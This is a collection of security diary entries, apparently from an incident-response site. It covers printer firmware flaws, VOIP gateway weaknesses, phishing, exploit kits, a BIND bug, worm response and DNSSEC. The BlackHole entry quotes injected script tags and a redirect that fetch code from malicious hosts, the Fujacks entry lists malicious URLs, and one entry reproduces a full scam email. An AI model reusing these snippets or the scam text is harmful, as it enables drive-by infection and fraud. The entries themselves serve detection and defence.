Hacking HP Printers for Fun and Profit

An MSNBC blog has published the recent findings of a study from Columbia University saying millions of HP printers are vulnerable to a "devastating hack attack".

In essence, the vulnerability is that the LaserJet (InkJet not vulnerable) printers made before 2009 (according to HP) do not check digital signatures before installing a firmware update. Thus, a specially crafted version of firmware could be remotely installed by creating a crafted printjob including the new firmware version. The researchers demonstrated overheating a fuser to simulate what kind of physical destruction could incur (it charred the paper but was shut off by a safety before a fire started). Long story short, for an embedded system (or any system for that matter) if you can rewrite the Operating System you can control the device and make it do all sorts of unintended things.

This isn't the first time HP LaserJet printers have had vulnerabilities, though this is the first time (that I recall at least) of using the firmware to do it. I think the severity of this vector is somewhat less than portrayed but worth noting, particularly for organizations that operate highly secure environments.

Best practices are likely sufficient to prevent against this attack, namely, you should never have printers (or any other embedded device for that matter) exposed to the Internet. In theory, you could create malware that infects a PC to then infect a printer but I would suspect such effort would only be used in rare circumstances. Additionally beyond firewalling the device, network traffic to and from the device could be monitored for traffic other than printjobs which should give indication of a problem. For instance, any printer initiating an outbound TCP/IP connection is a sign that something is awry.

The study is a helpful reminded that even devices we don't think of as computers can be hacked and do things we don't intend and compromise our security.

Do you monitor printers or other embedded devices in your environment for compromise or otherwise protect them? Take the poll and feel free to comment below.

--

John Bambenek

bambenek \at\ gmail /dot/ com

Bambenek Consulting

A Puzzlement...

Perhaps I'm getting old and unimaginative - but I just don't get it...

About a month and a half ago, I published a diary called "What's In A Name." In that diary, I discussed an interesting "hack," where additional names were added to DNS zone information as part of what appears to be an SEO (search engine optimization) scam.

Over the past month, I've seen several web app RFI (remote file inclusion) attacks that have been using "target files" hosted on machines with names like blogger.com.victimdomain.com or img.youtube.com.victimdomain.com. A little digging shows that these names also appear to have been added to DNS zones without the knowledge or permission of their owners. As in the first set of these I found, those names point to a completely different machine (in fact, in a different country) that has nothing at all to do with the main domain.

So, what's the point of using one of these names? What does this sort of obfuscation gain someone doing RFI attacks?

I'd love to hear some theories, because honestly... I'm stumped.

Tom Liston

ISC Handler

Senior Security Analyst, InGuardians, Inc.

twitter: tliston

P.S.: The folks at the web hosting company that I talked with were less than helpful. The contents of DNS were "confidential" and they could only respond to a "client complaint." So I'm left trying to explain to some poor, clueless, mom and pop outfit that they need to contact their web host and complain about something called "DNS." Lovely.

I keep hearing horror stories about how organizations treat people who contact them regarding security issues. Please make sure that *your* organization truly works with anyone who reports an incident. It's the frickin' holidays, after all...

2 Comments

Pentesters LOVE VOIP Gateways !

As someone who does vulnerability assessments, you always hope your clients are doing a good job with their security infrastructure. Theoretically, the perfect assessment is "we didn't find any problems, here's a list of our tests, and here's a list of things you're doing right". In practice, though, that *never* happens.'

Also in real life, there's that private (or vocal) "WOOT" moment that you have when you find a clear path from the internet to the crown jewels. I can start anticipating that moment when I see a VOIP gateway in the rack - these allow remote VOIP sessions (either from a handset or a laptop) to connect to the PBX, through a proxy. VOIP vendors (all of them) sell these appliances as "Firewalls", and usually they have the word "Firewall" in the product name.

I had a recent assessment, where we found that the VOIP gateway was based on Fedora 7, with all server defaults taken. Yes, that includes installing an Apache webserver, a DNS server and a Mail server. All unnecessary, all exploitable (given the vintage). Not only that, but they enabled packet forwarding and SNMP, so that not only did the unit forward packets from the internet to inside resources, it also advertised that fact through default SNMP community strings, along with the internal subnets themselves ! Oh, and source routing was enabled - - sort of a pen-test trifecta !

In another engagement, we found a gateway from a different vendor, based on BSD (good start), but with a similar litany of issues:

- SNMP enabled on the exterior interface

- Default snmp community string

- Routing enabled

- Internal interfaces and internal routes listed via snmp

- Source routing enabled

- Oh, and the admin interface (with vendor default credentials) was facing the internet - not that we needed that, it was already open!

- an expired, self signed certificate.

- To top it all off, when you got to the admin interface, the you were looking at the word "Firewall" in the product name ! (yea, that made me smile too)

Not having actually seen the unit, I asked the client to check to see if it might have been hooked up backwards (with the private interface on the internet side) - alas, that was not the case, the "hardened" interface had these issues !

It's still *extremely* common to see voicemail servers based on SCO Unix or Windows 2000 (Windows NT4 in a recent assessment ! ). One vendor in particular still has a production, new-off-the-shelf voicemail server based on Win2k.

Mind you, all of the appliances had been in the rack for a number of years - the current crop of these devices are not nearly as open as some of the older ones. But that's actually part of the problem - people seem to consider Voice systems (PBXs and ancillary equipment) as "appliances" - somehow different than Windows or Linux servers. Which as you've probably guessed, is not wise - they *are* Windows or Linux servers! They need to be patched updated, monitored and included in every process that your internal, dmz and perimeter servers see.

Even today, we see organizations trust appliances from vendors that don't place security at the fore. Then once they are installed, they are promptly ignored, sometimes for years. Anymore, if it has an ethernet jack, you should be asking security questions before it gets plugged in. And those security questions should be asked again, at least once or twice a year in the form of an audit, assessment or pentest.

Anyway, all I can say is - when I'm looking for vulnerabilities, I LOVE (ok, I really really like) VOIP gateways !

... but you knew I'd be saying that !

==============

Rob VandenBrink

Metafore

3 Comments

It's Cyber Monday - Click Here!

Wait - What? Click Here?

It appears that our spamming friends are taking advantage of the Cyber Monday phenomena, and trying to phish us into clicking links in the hope of getting that awesome deal on a watch, camera, tablet or laptop.

While there certainly are great deals and reputable vendors, my personal "spam / phish" email count is 8 so far today (and it's just 9am here in sunny Ontario, Canada). Emails that appear to be from a reputable vendor, but in order to actually get that great deal, yes, you guessed it - click here ! The link that they want me to click of course does not belong to the vendor that the email appears to come from.

In roughly half the cases, it's close enough to fool lots of people. The other links are obfuscated in hex, so they don't look like anything unless you click them. Of the illegitimate sites, most of them I've looked at are distributing malware, but really they could be anything - with the count rising by the hour, who has time to check them all out?

There are some good deals out there today, but please, shop responsibly! Check that link out before you click!

===============

Rob VandenBrink

Metafore

1 Comments

Quick Tip: Pastebin Monitoring & Recon

Happy Thanksgiving!

On the heels of Dr. Ullrich's diary regarding SCADA hacks published on Pastebin I thought I'd mention some Pastebin monitoring and recon resources that you may find useful.

One reader wrote in to say that you could use Google Alerts to monitor Pastebin for names and keywords of interest to you, but you may prefer a Google Custom Search instead. Configure it to monitor Pastebin and other similar sites; set names and keywords that are relevant for your needs.



Or, as Lenny pointed out in his July blog entry, you could use Andrew's PasteLert or PasteBin Scraper. And in case you weren't following along, Andrew --> Paterva --> Maltego --> Pastebin Transforms.

More than one SANS certification track curriculum discusses Maltego use for good reason. :-)

Any useful Pastebin crawling/scraping tactics you'd like to share? We await your comments or contact.

6 Comments

SCADA hacks published on Pastebin

pastebin.com has become a simple platform to publish evidence of various attacks. Lenny a few months back already noted that it may be useful for organizations to occasionally search pastebin for data leakage. Recently, an individual using the alias of pr0f published evidence of attacking the South Houston water system.

This made me look for other "pastes" by pr0f. What I found:

More Simatic HTML (not clear were it comes from)

http://pastebin.com/wY6XD97L

A Vacuum gauge configuration file from Caltech

http://pastebin.com/TgRTgrAK

A control system from smu.edu. Looks like power generation to me, but may be an experiment, not production

http://pastebin.com/HLNB6SAZ

Another paste, showing the (pretty good) password for a spanish water utility has since been removed.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

2 Comments

Updates on ZeroAccess and BlackHole front...

Mpack, IcePack, Eleonore, Phoenix, BlackHole...from time to time we see a new exploit kit being prevalent due the advances it brings. These names are all very well known exploit kits that were/are still quite successful.





One of the most advanced Exploit kits these days is the BlackHole Exploit Kit. It contains a lot of interesting features, like a very detailed control panel, and configuration options as we can see on the following pretty recent CP (Control Panel) screenshots.

And

So, the first update I would like to bring is the new resilient infrastructure adopted by the BlackHole Exploit Kit.

The most common method used by BlackHole to spread is via links inside phishing emails.

For example:

1) Phishing email contains a link to a website

2) The website contains a redirection to a BH website

But recently they improved this method by adding another layer:

1) Phishing email contains a link to a website

2) The website contains four links like:

#h1#WAIT PLEASE#/h1#

#h3#Loading...#/h3#

#script language="JavaScript" type="text/JavaScript" src="hXXp://www.kvicklyhelsinge[.]dk/js.js"##/script#

#script language="JavaScript" type="text/JavaScript" src="hXXp://michellesflowersltd[.]co.uk/js.js"##/script#

#script language="JavaScript" type="text/JavaScript" src="hXXp://myescortsdirectory[.]com/js.js"##/script#

#script language="JavaScript" type="text/JavaScript" src="hXXp://nitconnect[.]net/js.js"##/script#

3) Each JS.JS contains a redirection to a final website that contains the BH Exploit kit:

-> document.location='hXXp://matocrossing[.]com/main.php?page=206133a43dda613f';

That makes really easy for the author to update to new websites, and at the same time, make it harder for a takedown.

After that you already know what happens, it will check your system and select the best exploit for it, like a PDF exploit.

For some time it was mostly delivering FakeAV and infostealer trojans, like ZeuS and Spyeye, but just recently it started to change...

That bring us to the second update: ZeroAccess

ZeroAccess it not something new...in fact it is been around for some years, but it is showing some very interesting development.

In fact, when I first found it again a few days ago, I though that it was TDL3 Rootkit.

If you remember, TDL3 will infect a different .sys driver on the system at each infection, and when you try to recover the sys file, it will give you the clean file, and that (besides others) is a common characteristic between them.



One recent BH exploit kit is delivering a Downloader trojan. This downloader is then downloading two additional trojans, a ZeroAccess and a ZeuS trojan.

On some infections it may also download a spambot to continue to spread all kinds of spams, likely related to Cutwail botnet.

The recent ZeroAccess trojan will also create the following folders on the system:

C:\WINDOWS\assembly

C:\WINDOWS\assembly\GAC

C:\WINDOWS\assembly\GAC_MSIL

Since it wants to make money via AdClicking, you will probably see this kind of traffic associated with it:

On the good side, since it has several items in common with TDSS, we have some good tools to find it as well.

The following tools were tested and worked quite fine against ZeroAccess. Kaspersky TDSSKiller has a good feature to offer a quarantine option if you want.

Ah yes, remember that it will be cleaning one trojan, and that you still have at least a ZeuS running on the system...Isn't it a nice pack?

Btw, besides my regular twitter account, I created one to keep posting Security Indicators as I see them. The twitter is @secindicators if you are interested.

-----------------------------------------------------------

Pedro Bueno (pbueno /%%/ isc. sans. org)

Twitter: http://twitter.com/besecure

6 Comments

Monitoring your Log Monitoring Process

A review of this year's diaries on Log Monitoring

We Write a lot about Log Monitoring and Analysis. Some recent entries that focus on log analysis:

- Why you should monitor your logs: http://isc.sans.edu/diary.html?storyid=11068

- A collection of free/inexpensive log monitoring solutions people are using: http://isc.sans.edu/diary.html?storyid=9358

- A general approach to Log Analysis: http://isc.sans.edu/diary.html?storyid=11410

- A short series on log analysis in practice:

Monitor your log submissions

Today I wanted to focus on point 5 in Lorna's overview "Logs - The Foundation of Good Security Monitoring."

"Monitor your log submissions"

How do you know are still getting the logs you asked for, at the level you want and nothing has changed? This is probably one of the toughest areas and the one most often overlooked My experience has been that people hand folks an SOP with how to send their logs, confirm they are getting logs and then that is it. I have to say this is tough, especially in a large organization where you can have thousands of devices sending you logs. How do you know if anything has changed? How can you afford not to when so much is riding on the logs you get?

As she points out: when you have many devices submitting logs, how do you know you're getting all of the logs that you should?

Feed Inventory

You have to have a list of what feeds you are collecting. Otherwise you can't tell if anything is missing. Any further effort that doesn't include an inventory is wasted.

The inventory should track:

- the device

- the file-name/format that it's expected to deliver

- real-time or batch delivery

- delivery period (e.g. hourly, daily)

If you maintain this level of detail, then you can create a simple monitor system that populates two more fields:

- last delivery size

- last delivery time/date

Once you are collecting this simple level of detail, you can begin to start alerting on missing files very easily. Just periodically scan through the inventory, and alert on anything that has a delivery time that's older than (current time - delivery period). For example, you could check every morning and scan through looking for anything that didn't drop overnight. This will work for a small shop running a manual check. Another environment may sweep through hourly and alert after 2 hours of silence.

This will catch major outages. If there's a more subtle failure where files are arriving but contain no real entries, you need to inspect the delivery size. Granted, a simple alert on 0-byte files will be effective. I recommend that you have such an alerting rule in place. I've seen some instances where a webserver was delivering files that contained only the log header and no values. This could indicate that traffic isn't getting to the webserver, which is something you might be interested in detecting.

A quick aside about units

I know I mention delivery size, but one could measure on any unit that you're interested in. A few that may suit your application:

- File size

- Alert/Event count (think IDS or AV)

- Line Count

You'll want to capture the unit in your inventory, since it's unlikely that you'll use the same unit for every feed (except for File size perhaps.) I'll continue referring to file size below, but keep in mind you could substitute any other unit.

Should you maintain a history?

Since you're capturing the time and size of each feed, it's probably tempting to simply keep a history of each feed. If you can afford it, I recommend it. This will allow you to go back if you need to and visualize some events better. You could make a pretty dashboard of the feeds and allow your eye to pick out issues. But what if you have several hundred feeds? We'll see below that while a history is nice, it's not required.

Simple Trending

Through the addition of one more field to the inventory, you can begin to track a running average of the delivery size. We'll call this the "trend" value. When you are updating the inventory, just take an average of the current delivery size with this trend value: (trend + current size) / 2. You can then set up alerts that compare the trend with the current size. For example a quick rule that will detect sudden drops in size is to alert when the current size is less than 75% of the trend value.

More than a few readers will spot that this is simply a special case of Brown's simple exponential smoothing (http://en.wikipedia.org/wiki/Exponential_smoothing) where I've set the smoothing factor to 0.5. If you want to tune your monitoring rules by playing with the smoothing factor. Replace my simple average above with:

new_trend <- (smoothing_factor * old_trend) + ((1 - smoothing_factor) * current_size)

If you're keeping a history of your feeds, you can experiment with the smoothing factor by plotting the size history against this smoothed version.

What about cycles?

It's almost certain that what you're logging is affected by human behavior. Web logs will have an ebb and flow as employees arrive to work, a burst around lunch time perhaps, or a lull on evenings and weekends. Your log feeds are going to have similar cycles. Smoothing will account for the subtle changes over time and depending on your smoothing factor and the variance of your log sizes it may respond well. But it may likely create a lot of false alarms notably on Saturday morning, or Monday morning as there are larger shifts. Expect a burst of alerts on Holidays.

Depending on your sample period (e.g. daily, hourly) you'll see different cycles. A daily sample will hide your lunch rush, so you'll likely see a 7-day period in your cycles. An hour sample will expose not only weekend lulls, but also highlight overnight spikes cause by your back-up jobs.

You can address this by adding additional fields to trend the data. If you want to track the 7-day cycle, keep a trend value for each day of the week. If you want to account for hourly changes, add another 24 for each hour. So at the cost of 30 more fields you can have a fairly robust model for predicting what your expected size should be.

Prediction?

Yes, I said prediction.

If you're going through the trouble to track those 31 values, and create a 3rd-order exponential smoothing function, you can let it run for a few more steps to predict the expected value of the delivered size. you can now alert on cases where the predicted value is widely different from what was actually delivered. This is effective anomaly detection.

You'll have to tune the smoothing factors and seasonal factors for each class of feed-- since I suspect that values you use for web proxies might not match what works best for IDS logs. But they should be consistent for general feed types. Once these values are set, your monitoring will not need any more tweaking, it will "learn" as time goes on and more samples are feed into it. And you'll have a system that will alert you when it "sees something odd." With a thousand feeds, having something point you to just the interesting ones is pretty valuable.

Don't Forget Content Checking

While I focused mostly on volume (mainly because it's universal to log feeds) do not ignore the content of the log files. While monitoring line counts and file sizes will catch outages, it will miss other logging errors that can cause a lot of trouble down-stream in the monitoring and analysis process. When you ingest the logs into your monitoring system it should check that the logs are in the correct/expected format. It can be a real headache when you realize that the log format changed on system and your no longer getting a critical field, for example: the server IP address in a web proxy log.

1 Comments

FBI Seeking Victims in Operation Ghost Click/DNS Malware Investigation

From their press-release:

The FBI is seeking information from individuals, corporate entities and Internet Services Providers who believe that they have been victimized by malicious software (“malware”) related to the defendants. This malware modifies a computer’s Domain Name Service (DNS) settings, and thereby directs the computers to receive potentially improper results from rogue DNS servers hosted by the defendants.

If you believe that you are a victim in this case, the FBI wishes to hear from you. Submit your report here: https://forms.fbi.gov/dnsmalware

For more information about Operation Ghost Click:

- http://isc.sans.org/diary/Operation+Ghost+Click+FBI+bags+crime+ring+responsible+for+14+million+in+losses/11986

- http://www.fbi.gov/news/stories/2011/november/malware_110911

0 Comments

Fujacks Variant Using ACH Lure

During my shift we received and email claiming to be from "The Electronic Payments Association" with the subject of "Rejected ACH transfer." It informed us that our ACH transfer was "canceled by the other financial institution," and provided a link to the supporting documentation.

If you click on the link (hXXp://masterwall.com.au/8ymksg/index.html -- I'm sharing the link so you can check you logs) you'll go off on a short trip through a few sites (and pull down some Google Ads-- you might want to look at who's making money off of that Google,) and eventually if you're running a system vulnerable to CVE-2010-1885 you'll eventually install a loader for what Ikarus is calling Worm.Win32.Fujack.o.

I've spent more time informing webmasters than really analyzing the code, but that's usually how it goes.

The defaced sites have all be informed. I've sent a message to the main hosting site as well (but don't expect and answer.)

The particular indicators for this event:

Initial defaced site: hXXp://masterwall.com.au/8ymksg/index.html

Intermediate sites can be pulled from the wepawet report here: http://wepawet.iseclab.org/view.php?hash=26a057f6807d39560631bfe7039d78ad&t=1321628919&type=js

The endpoint (the one you want to block and search your logs for: hXXp://aquasrc.com/w.php?f=100&e=8

The MD5 of what I pulled down: b4d9e3639b1bb326938efd9b6700f26d

This will install itself on the victim's machine and autostart after reboot, it will also try to spread via internal network shares.

I haven't spotted what it uses for it's command and control yet, so all I know for certain is that it spreads. I hope to update this later with the C&C server details.

4 Comments

Recent VMWare security advisories

VMWare released a new advisory, and updated a security advisory yesterday.

- VMSA-2011-0014: http://www.vmware.com/security/advisories/VMSA-2011-0014.html

- VMSA-2011-0013.1: http://www.vmware.com/security/advisories/VMSA-2011-0013.html

0 Comments

Potential 0-day on Bind 9

Internet System Consortium has published an alert earlier as they are investigating a potential vulnerability on Bind 9. There are reports of the DNS server software crashing while generating log entry - "INSIST(! dns_rdataset_isassociated(sigrdataset))" The details on this is rather limited at this point, aside from DoS effect, it's unknown whether code execution is possible at this point.

Reference - http://www.isc.org/software/bind/advisories/cve-2011-tbd

Update:

ISC would appreciate network captures of active attacks against this BIND vulnerabiliy. Please submit to us via Contact Form.

Update 2:

Patches are now available:

http://www.isc.org/software/bind

https://www.isc.org/software/bind/advisories/cve-2011-4313

Update 3:

There have been a number of reports of people being affected. If you are one and you have some packets to share it would be appreciated if you can share them. We'll anonymise any identifying info.

Thanks

Mark

Update 4:

Several honeypots have been hit with unsolicited recursive DNS queries. Whilst the query itself is normal, it is possible that this is part of a scan looking for servers that may be vulnerable. If you happen to be monitoring your DNS and you notice a recursive request let us know. if you can share information that would be great. Ideally a capture, but the source and the domain requested will be enough for now.

Thanks

Mark

9 Comments

A worm has my network, what now?

You may have seen the reports that the New Zealand Ambulance service had to revert to manual processing of calls after a worm affected a number of their systems (http://computerworld.co.nz/news.nsf/news/mystery-virus-disrupts-st-johns-ambulance-service). This got me thinking about what needs to happen in order to deal with this kind of situation, but first lets set the scene.

Most organisations will have the basic security controls in place. They will have policies, firewalls, Antivirus on the desktop and maybe on the servers. Scanning software on email and web traffic, possibly even USB control. So how did the worm get in in the first place? Now this is purely speculation, based on past experiences and in no way relates at all to the NZ ambulance case. We are talking hypothetically here. So What could possibly have happened?

There are a few attack vectors I can think of and no doubt you can add to this.

- Option 1: A laptop has been off the corporate network for a while, may not have been patched or kept up to date with patches and AV. It is infected when connected to the internet at an insecure location. When brought back into the corporate environment (e.g. plugged into the network or connected via VPN) the malware did a little jump for joy and started spreading.

- Option 2: User browses a web page and is the victim of a drive by. The malware is downloaded and starts spreading.

- Option 3: An email is opened and malware is downloaded and executed.

Any of the three above options are possible in most environments. AV products whilst good, are far from infallible and it is easy enough to create malicious payloads that sail past most antivirus products. Once the malware is in, it can do its thing and start attacking the rest of the infrastructure.

So if prevention is difficult, you may have to face the reality that what happened to NZ Ambulance can happen to you. If you can't prevent you must detect. How can you identify the fact that you have an issue? Worst case scenario, a third party tells you. At the Storm Centre we often contact ISPs, Corporations and yes sometimes Government agencies to give them some bad news, usually they are a tad surprised. It is much better to find these things your self. It makes explanations to CEOs that much more comfortable.

What should you be looking for? You may look at firewall logs to see what traffic from inside the network is bouncing off the firewall. Examine proxy logs to look for connections to interesting locations (insert your favourite countries here). Look for multiple connections from multiple devices in your network to a few target locations. Examine server and AD logs to find log in attempts. You may receive complaints that things are slow, so monitor help desk calls. Systems that stop working may be a clue as well. If you can spend an hour, 30 minutes, even less to look at your logs on a daily basis, then you will be in a better position to identify weirdness. Once detected you can react.

You've found the worm, now what? turning the device off will contain it, but it is unlikely to make management happy, especially if you start switching off critical servers. So you may need to do something else. Workstations may be a bit easier to contain. You could move them to a sandbox or walled garden environment. Place them on this contained vlan and they can do less damage to the rest of the organisation. Ideally this is an automated process, but someone with quick fingers could in a pinch achieve this as well. If you find it is leaving your environment, you might need to change firewall rules or IDS/IPS rules.

For eradication, realistically the only safe option is to rebuild. Re-image, redeploy the system from known good media. You could attempt a removal process documented by an AV vendor or other organisation, just remember it wasn't picked up in the first place. Since the state of the machine is unknown you are really better off to rebuild, sorry.

Putting all the above in the context of the incident handling process

Preparation

In addition to the policies and base security controls mentioned above, you may want to consider the following:

- No local admin privileges

- Segmentation in the network

- IDS/IPS

- Log Monitoring and analysis (ACLs, or internal firewalls)

- Private VLANS

- Darknet

Identification

- Look for unusual network activity

- Examine log files

- Become familiar with your environment

Containment

- Move the device to a sandbox VLAN

- Switch it off

- Implement firewall rules, ACLs other configuration changes to reduce the ability to do damage.

Eradication

- Unfortunately rebuild is the safest option.

- Some vendors may have a removal process

- Identify how they got in and develop strategies to plug the hole

Recovery

- Put systems back in a controlled fashion.

- Monitor activities, watch for their return

Lessons Learned

- Learn the lessons :-)

- Fix the issues identified

- Implement the controls that allow you to ideally prevent, but at least detect it next time.

the above is by no means complete so if you have anything to add, feel free to add a comment or let us know via the contact form.

Mark H - Shearwater

1 Comments

GET BACK TO ME ASAP

A bit of a twist on the Nigerian 419 scam, where the scammer is claiming that they represent the UN and various governments trying to return scammed money back to the victims. It is making the rounds in various forms. I've said it before, I'll say it again, If it seems to good to be true, it is. Money sent to fraudsters in foreign countries is lost, gone forever. One looks like this:

FROM: PAUL OWENS & Co. Solicitors.

Dear Beneficiary,

We are London based solicitors working as representative solicitors to the United Nations, delegated to Nigeria for the investigation and payment of allscam victims and all unreleased payments. In the course of a recently concluded 2010 investigations and subsequent arrests of suspected fraudsters in African region, in collaboration with the present governments of Nigeria, Ghana, Cote D'Ivoire, Burkina Faso and South Africa, the UN security operatives have so far arrested and prosecuted over 300 government and banking officials and arrest is still going on.

So far, the UN security operative has also recovered about $5.1 Billion from both cash in accounts and properties and assets confiscated. It is from the address books of the arrested officials that your email address was recovered.

Right now, the United Nations (UN) and their Africa Union (AU) counterpart is paying a $3,000,000.00 compensation to those whose emails addresses and other personal data are recovered and also paying full contract or inheritance and wining amounts to those with provable information qualifying them as genuine contractors and beneficiaries of funds in the affected countries.

Which Category do you fall? Have you lost money to scam? or are you still in communication with anyone? Are you a legitimate contractor and fund beneficiary in any of the affected countries? Please respond to this e-mail for your compensation payment to be released to you.

Please, indicate clearly as you get back to me for proper guidelines and details on how to receive this compensation OR your full payment. After search through the internets and various confessions from this impostors, we found these details about you and we would want you to reconfirm I would want you to reconfirm and get back to me and I will give you directives on how you are to get your funds. Your Funds has been approved by the UN, Federal Government of Nigeria and the Federal Ministry of Finance so you are covered.

All I do need from you to reconfirm your informations properly

(1)Your Name In Full :....................

(2)Your Delivery Address:.............

(3)Your Occupation:.......................

(4)Your Contact Telephone Number:.......

(5) Age:..................

(6) Sex:..................

--------------------------------------------------------------

So, what do you think? Legit or scam? I am leaning towards scam. Still the odd typo and awkward grammar. Oh, and the Gmail address for the Solicitors is a bit of a giveaway. Last but not least, the phone number also belongs to "INTERNATIONAL MONETARY FUND (IMF, HEAD OFFICE NO: 23 ADEBOYE ST,APAPA LAGOS. TELEPHONE : +234-8024892004". Thanks to CJ for sending this one in. Comments?

Cheers,

Adrien de Beaupré

intru-shun.ca

Teaching SANS Sec560 in Toronto #sanstoronto, 21-26 Nov 2011

sans.org/toronto-2011-cs-2

8 Comments

www.disa.mil down?

The web server behind disa.mil appears to be down. It currently resolves to 156.112.108.76 but it is sending RST to requests. Thanks Paul for noticing and writing in!

Cheers,

Adrien de Beaupré

intru-shun.ca

Teaching SANS Sec560 in Toronto #sanstoronto, 21-26 Nov 2011

sans.org/toronto-2011-cs-2

14 Comments

Apple update summary

Those folks over at Apple Inc have been churning out the patches recently, so to keep them all together, here is a little summary:

Apple ID : APPLE-SA-2011-11-14-1 iTunes 10.5.1

Impact: A man-in-the-middle attacker may offer software that appears to originate from Apple

CVE : CVE-2008-3434

Apple ID: APPLE-SA-2011-11-10-2 Time Capsule and AirPort Base Station (802.11n) Firmware 7.6

Impact: An attacker in a privileged network position may be able to cause arbitrary command execution via malicious DHCP responses

CVE: CVE-2011-0997

Apple ID: APPLE-SA-2011-11-10-1 iOS 5.0.1 Software Update

Impact: Visiting a maliciously crafted website may lead to the disclosure of sensitive information

CVE: CVE-2011-3246

Impact: Viewing a document containing a maliciously crafted font may lead to arbitrary code execution

CVE : CVE-2011-3439

Impact: An attacker with a privileged network position may intercept user credentials or other sensitive information

CVE : Non-provided

Impact: An application may execute unsigned code

CVE: CVE-2011-3442

Impact: Visiting a maliciously crafted website may lead to the

disclosure of sensitive information

CVE: CVE-2011-3441

Impact: A person with physical access to a locked iPad 2 may be able to access some of the user's data

CVE: CVE-2011-3440

None of these would appear to address the Core Security announced Sandbox vulnerability (CVE-2011-1516) referenced here.

Also note Swa's earlier diary on recent updates to the Java distribution.

Steve

ISC Handler

1 Comments

Details About the fbi.gov DNSSEC Configuration Issue.

We got a number of comments regarding the FBI.gov DNSSEC issue, which I think warrant explaining some of the DNSSEC details in a bit more detail.

First of all: the fbi.gov domain is fine, the issue does not appear to be attack related and is a very common configuration problem with DNSSEC (yes... our dshield.org domain had similar issues in the past which is why I am somewhat familiar with how this can happen)

First a very brief DNSSEC primer:

DNSSEC means that for each DNS record, your zone will include a signature. The signature is generated using a "zone signing key". Like any good signature, the signature has a limited lifetime. Commonly, the lifetime is in the range of a couple of weeks.

The result is, that the signatures need to be re-created before the lifetime expires. In the case of fbi.gov:

$ dig A www.fbi.gov +dnssec +short @156.154.105.27 www.fbi.gov.c.footprint.net. CNAME 7 3 300 20111110173726 20110812173726 58969 fbi.gov.

The signature was created Aug. 12 2011 and expired earlier today (Nov 11 2011).

Other DNS servers, resolving the domain, do not HAVE to check DNSSEC. If they don't the domain will continue to resolve just fine. However, if your DNS server happens to verify DNSSEC signatures, the verification will fail and as a result, DNS resolution will fail.

Comcast and OpenDNS for example will verify DNSSEC and if you are using either for your dns resolution, you will no longer be able to reach fbi.gov .

If you are using DNSSEC yourself, or if you are interested in checking for another site if DNSSEC is configured correctly, I recommend you check dnsviz.net or Verisign's DNSSEc debugger at http://dnssec-debugger.verisignlabs.com . They are an excellent resource to debug DNSSEC issues.

DNSSEC isn't exactly a simple configuration change. We discussed it in the past in diaries and webcasts. Please make sure you understand its implications before enabling it. I do recommend you enable it as it does provide a meaningful protection against DNS spoofing which is a precursor to various man-in-the-middle attack. DNSSEC does not encrypt anything. It only authenticates the DNS response. Enabllng DSNSEC on your resolver on the other hand is pretty straight forward and protects users of your resolver from spoofed DNS responses (the path from your resolver to the client may of course still be subject to spoofing, unless the client does its own validation)

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

2 Comments

What's up with fbi.gov DNS?

We received a report from a reader that fbi.gov, is not resolving. Sure enough, when I do a nslookup or dig, I do not receive an answer from the authoritative server.

$ nslookup fbi.gov

Non-authoritative answer:

Name: fbi.gov

Address: 209.251.178.99

Digging a little deeper it appears it may be a problem with a DNSSEC key. If you follow the DNS server chain, it appears to be ok.

-- Rick Wanner - rwanner at isc dot sans dot org - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)

7 Comments

Stuff I Learned Scripting - - Parsing XML in a One-Liner

This is the second story in this "Stuff I Learned Scripting" series. As I write scripts, I tend to stumble over commands or methods that I didn't know even existed before, and I thought I'd share these with our readers as they come up. Since I'm finding some of these commands for the first time, I invite you to post any more "elegant" or correct methods in our comment form.

If you're like me, you have a generally "good feeling" when you see config files set up as XML, it's an open standard with loads of tools to parse it out.

However ... I was recently tasked with parsing variables out of an XML file, using *only* what is available in Windows. This turned out to be trickier than I thought - XML is a tad more complex than your tradional "variable=value" windows INI file (or registry key for that matter). This is one of the reasons I've been (subconsciously I think) avoiding writing automation scripts against XML.

On the face of it, it might look easy - for instance:

<some variable> value </some variable>

is easy to get with the "find" command. But the same construct could just as easily be represented as:

<some variable>

value

</some variable>

which is *not* so easy to pull out using the find command in Windows.

Also, XML is heirachal, so:

<config>

<var>

value

</var>

</config>

is different altogether from:

<servername>

<var>

value

</var>

</servername>

At that point, I took a deep breath and decided it was time to dive into Powershell. Powershell has everything needed to parse and write XML out of the box, and it fills the requirement that it's actually on every box (well, every new Windows box anyway). There's a ton of sites out there that will explain how to do complex XML gymnastics, but in security audits generally all that is needed is a simple read of specific target variables. For instance, if you are auditing a VMware vCenter configuration against the VMware Hardening Guide, you should be looking at variables in the "vpxd.cfg" file, which is formatted in XML. One of the variables you'll want to look at is "enableHttpDatastoreAccess", which if enabled allows you to browse your ESX/ESXi datastores with a web browser (and appropriate credentials of course). The Hardening Guide recommends that this is turned off in some circumstances (their term is "SSLF" - Specialized Security Limited Functionality), so during an audit this value should at least be noted. In the config file, this value is represented as:

<config>

... other config variables and constructs ...

<enableHttpDatastoreAccess>

value

</enableHttpDatastoreAccess>

</config>

You can do this in 2 lines in powershell (though they may wrap on your display, depending on your screen resolution), with something like:

| [xml]$vpxdvars = Get-Content ./vpxd.cfg |

reads in an entire xml-formatted file into a Powershell variable "vpxdvars" |

| write-Host $vpxdvars.config.enableHttpDatastoreAccess | you can see in this example that the heirarchal format of the xml file is done by dot-separation. In this example we simply print (using write-Host) the target variable - represented as config.enableHttpDatastoreAccess from the XML file |

But how do you stuff this into a CMD file in windows? Simple - use the powershell "-Command" option, and string the Powershell commands together with semicolons. The line shown here will run from the command line or (more usefully) from within a CMD File:

powershell -Command "[xml]$vpxd = Get-Content ./vpxd.cfg" ; "write-Host $vpxd.config.enableHttpDatastoreAccess"

And yes, I know, I know, this probably has existed in Linux forever, but in most enterprises, Windows scripts tend to be preferred (he said as he looks hastily up for thunderclouds and lightning bolts). Having said that (and survived, so far anyway), I tend to use xpath in Linux if I need something simple in a bash script. It comes as part of the Perl Library XML::XPath, and is preinstalled on most major distributions (if you install perl). For instance, the query above might be represented as (command output is also shown):

# xpath -e '/config/enableHttpDatastoreAccess' ./vpxd.cfg

Found 1 nodes in ./test.xml:

-- NODE --

<enableHttpDatastoreAccess>

FALSE

</enableHttpDatastoreAccess>

